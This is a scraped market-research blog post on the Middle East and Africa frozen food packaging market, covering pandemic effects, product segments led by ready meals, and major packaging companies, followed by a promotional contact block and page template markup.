

<p>The COVID-19 pandemic significantly impacted the Middle East and Africa frozen food packaging market. As lockdowns and restrictions were imposed, consumer preferences shifted towards frozen foods for their longer shelf life. This led to increased demand for frozen food products, driving growth in the packaging sector. Also, safety concerns prompted manufacturers to adopt more robust and hygienic packaging solutions. However, disruptions in the supply chain and logistical challenges affected the industry, causing temporary setbacks. As the region adapted to the new normal, the frozen food packaging market exhibited resilience and potential for long-term growth, driven by changing consumer habits and a focus on food safety.</p>



<p><strong>Middle East and Africa Frozen Food Packaging Market</strong><strong>&nbsp;– By Product</strong></p>



<p>By product, Middle East and Africa frozen food packaging market is divided into Ready Meals, Meat &amp; Poultry, Sea Food, Potatoes, Vegetables &amp; Fruits, and Soups segments. The ready meals segments holds a significant portion of the market share, indicating the high demand for convenient, pre-packaged frozen meals in the region. This category includes a wide range of frozen dishes, catering to consumers&#8217; busy lifestyles and preferences for quick and easy meal solutions. While meat &amp; poultry, seafood, potatoes, vegetables, and fruits, as well as soups, are also important segments, The ready meals segment takes the lead in terms of market size and consumer appeal, reflecting the evolving food preferences and lifestyles in the Middle East and Africa.</p>



<p><strong>Competitive Landscape</strong></p>



<p>Middle East and Africa frozen food packaging market is fiercely competitive. Major companies in the market include Pactiv Evergreen, Amcor Ltd, Genpak LLC, Graham Packaging Company, Inc., Ball Corporation Inc., Crown Holdings, Tetra Pak International, Placon Corporation, Toyo Seikan Group Holdings, Ltd, and WestRock Company. These companies use various strategies, including increasing investments in their R&amp;D activities, mergers, and acquisitions, joint ventures, collaborations, licensing agreements, and new product and service releases to further strengthen their position in Middle East and Africa frozen food packaging market.</p>



<p><a href="https://www.blueweaveconsulting.com/report/middle-east-and-africa-frozen-food-packaging-market"><strong>Don’t miss the business opport</strong><strong>unity in the Middle East and Africa Frozen Food Packaging Market. Con</strong><strong>sult our analysts to gain crucial insights and facilitate your business growth.</strong></a></p>



<p>The in-depth analysis of the report provides information about growth potential, upcoming trends, and statistics of the Middle East and Africa Frozen Food Packaging Market. It also highlights the factors driving forecasts of total market size. The report promises to provide recent technology trends in the Middle East and Africa Frozen Food Packaging Market and industry insights to help decision-makers make sound strategic decisions. Furthermore, the report also analyzes the growth drivers, challenges, and competitive dynamics of the market.</p>



<p>Contact Us:</p>



<p>BlueWeave Research Blog</p>



<p>Phone No: +1 866 658 6826</p>



<p>Email: <a href="mailto:info@blueweaveconsulting.com">info@blueweaveconsulting.com</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-demand/">Middle East and Africa Frozen Food Packaging Market Demand</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-forecast/">Middle East and Africa Frozen Food Packaging Market Forecast</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-growth/">Middle East and Africa Frozen Food Packaging Market Growth</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-report/">Middle East and Africa Frozen Food Packaging Market Report</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-share/">Middle East and Africa Frozen Food Packaging Market Share</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-size/">Middle East and Africa Frozen Food Packaging Market Size</a></li><li><a href="https://blueweaveresearchblog.com/tag/middle-east-and-africa-frozen-food-packaging-market-trend/">Middle East and Africa Frozen Food Packaging Market Trend</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029&url=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F&via=Welcome+to+Blueweave+Research+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/&amp;media=https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png&description=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029 %0A%0A https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blueweaveresearchblog.com/2023/10/31/middle-east-and-africa-aluminum-foil-packaging-market-size-grows-at-steady-cagr-of-4-9-to-reach-usd-2-97-billion-by-2029/">Middle East and Africa Aluminum Foil Packaging Market Size Grows at Steady CAGR of 4.9% to Reach USD 2.97 Billion by 2029</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blueweaveresearchblog.com/2023/11/03/morocco-tire-market-size-set-to-grow-at-steady-cagr-of-6-35/">Morocco Tire Market Size Set to Grow at Steady CAGR of 6.35%</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2023-11-02T11:05:02+00:00"><meta itemprop="dateModified" content="2023-11-02T11:06:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png"></span><meta itemprop="name" content="Welcome to Blueweave Research Blog"></span><meta itemprop="headline " content="Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_c4d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_c4d" ><script>var block_tdi_2_c4d = new tdBlock();
block_tdi_2_c4d.id = "tdi_2_c4d";
block_tdi_2_c4d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_c4d","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3343,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_c4d","tdc_css_class_style":"tdi_2_c4d_rand_style"}';
block_tdi_2_c4d.td_column_number = "3";
block_tdi_2_c4d.block_type = "td_block_related_posts";
block_tdi_2_c4d.post_count = "6";
block_tdi_2_c4d.found_posts = "489";
block_tdi_2_c4d.header_color = "";
block_tdi_2_c4d.ajax_pagination_infinite_stop = "";
block_tdi_2_c4d.max_num_pages = "82";
tdBlocksArray.push(block_tdi_2_c4d);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_dd9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_c4d" href="#">RELATED ARTICLES</a><a id="tdi_4_d29" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_c4d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_c4d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="[data-uri]" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="[data-uri]" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="[data-uri]" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/15/india-realty-market-size-almost-doubles-at-robust-cagr-of-more-than-12/" rel="bookmark" class="td-image-wrap " title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%" ><img class="entry-thumb" src="[data-uri]" alt="India Realty Market" title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Realty-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/15/india-realty-market-size-almost-doubles-at-robust-cagr-of-more-than-12/" rel="bookmark" title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%">India Realty Market Size Almost Doubles at Robust CAGR of more than 12%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/15/india-warehousing-and-storage-market-size-booming-at-double-digit-cagr-of-16-22/" rel="bookmark" class="td-image-wrap " title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%" ><img class="entry-thumb" src="[data-uri]" alt="India Warehousing and Storage Market" title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Warehousing-and-Storage1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/15/india-warehousing-and-storage-market-size-booming-at-double-digit-cagr-of-16-22/" rel="bookmark" title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%">India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/india-shrimp-market-size-zooming-2-3x-at-cagr-of-more-than-10/" rel="bookmark" class="td-image-wrap " title="India Shrimp Market Size Zooming 2.3X at CAGR of More Than 10%" ><img class="entry-thumb" src="[data-uri]" alt="India Shrimp Market" title="India Shrimp Market Size Zooming 2.3X at CAGR of More Than 10%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Shrimp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/food-and-beverage/" class="td-post-category">Food And Beverage</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/india-shrimp-market-size-zooming-2-3x-at-cagr-of-more-than-10/" rel="bookmark" title="India Shrimp Market Size Zooming 2.3X at CAGR of More Than 10%">India Shrimp Market Size Zooming 2.3X at CAGR of More Than 10%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_c4d" data-td_block_id="tdi_2_c4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_c4d" data-td_block_id="tdi_2_c4d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_5_99c td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5_99c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_5_99c = new tdBlock();
block_tdi_5_99c.id = "tdi_5_99c";
block_tdi_5_99c.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_5_99c","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_99c","tdc_css_class_style":"tdi_5_99c_rand_style"}';
block_tdi_5_99c.td_column_number = "1";
block_tdi_5_99c.block_type = "td_block_21";
block_tdi_5_99c.post_count = "3";
block_tdi_5_99c.found_posts = "858";
block_tdi_5_99c.header_color = "";
block_tdi_5_99c.ajax_pagination_infinite_stop = "";
block_tdi_5_99c.max_num_pages = "286";
tdBlocksArray.push(block_tdi_5_99c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_5_99c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T07:06:15+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India Courier, Express and Parcel (CEP) Market size...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>
                <div class="td-module-meta-info">
